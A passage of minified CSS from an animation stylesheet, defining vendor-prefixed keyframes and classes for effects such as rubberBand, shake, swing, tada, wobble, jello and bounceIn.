e{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);-moz-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-moz-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-moz-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-moz-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-moz-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes e{0%{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes e{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);-moz-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);-moz-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);-moz-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);-moz-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);-moz-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:e;-moz-animation-name:e;-o-animation-name:e;animation-name:e}@-webkit-keyframes f{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-moz-keyframes f{0%,to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-o-keyframes f{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes f{0%,to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:f;-moz-animation-name:f;-o-animation-name:f;animation-name:f}@-webkit-keyframes g{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes g{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);-moz-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);-moz-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);-moz-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);-moz-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}@-o-keyframes g{0%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes g{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);-moz-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);-moz-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);-moz-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);-moz-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:g;-moz-animation-name:g;-o-animation-name:g;animation-name:g}@-webkit-keyframes h{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-moz-keyframes h{20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}}@-o-keyframes h{20%{-webkit-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes h{20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:h;-moz-animation-name:h;-o-animation-name:h;animation-name:h}@-webkit-keyframes i{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes i{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);-moz-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes i{0%{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes i{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);-moz-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);-moz-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:i;-moz-animation-name:i;-o-animation-name:i;animation-name:i}@-webkit-keyframes j{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@-moz-keyframes j{0%{-webkit-transform:none;-moz-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);-moz-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);-moz-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);-moz-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);-moz-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);-moz-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes j{0%{-webkit-transform:none;-o-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes j{0%{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);-moz-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);-moz-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);-moz-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);-moz-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);-moz-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.wobble{-webkit-animation-name:j;-moz-animation-name:j;-o-animation-name:j;animation-name:j}@-webkit-keyframes k{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-moz-keyframes k{0%,11.1%,to{-webkit-transform:none;-moz-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);-moz-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);-moz-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);-moz-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);-moz-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);-moz-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);-moz-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);-moz-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@-o-keyframes k{0%,11.1%,to{-webkit-transform:none;-o-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);-o-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);-o-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);-o-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);-o-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);-o-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);-o-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);-o-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes k{0%,11.1%,to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);-moz-transform:skewX(-12.5deg) skewY(-12.5deg);-o-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);-moz-transform:skewX(6.25deg) skewY(6.25deg);-o-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);-moz-transform:skewX(-3.125deg) skewY(-3.125deg);-o-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);-moz-transform:skewX(1.5625deg) skewY(1.5625deg);-o-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);-moz-transform:skewX(-.78125deg) skewY(-.78125deg);-o-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);-moz-transform:skewX(.39063deg) skewY(.39063deg);-o-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);-moz-transform:skewX(-.19531deg) skewY(-.19531deg);-o-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:k;-moz-animation-name:k;-o-animation-name:k;animation-name:k;-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center}@-webkit-keyframes l{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes l{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-moz-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-moz-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes l{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes l{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-moz-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-moz-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-moz-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:l;-moz-animation-name:l;-o-animation-name:l;animation-name:l}@-webkit-keyframes m{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-moz-keyframes m{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-moz-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-moz-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-moz-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes m{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes m{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-moz-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-moz-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-moz-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:m;-moz-animation-name:m;-o-animation-name:m;animation-name:m}@-webkit-keyframes n{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@-moz-keyframes n{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-moz-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-moz-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-moz-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes n{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;-o-transform:none;transform:none}}@keyframes 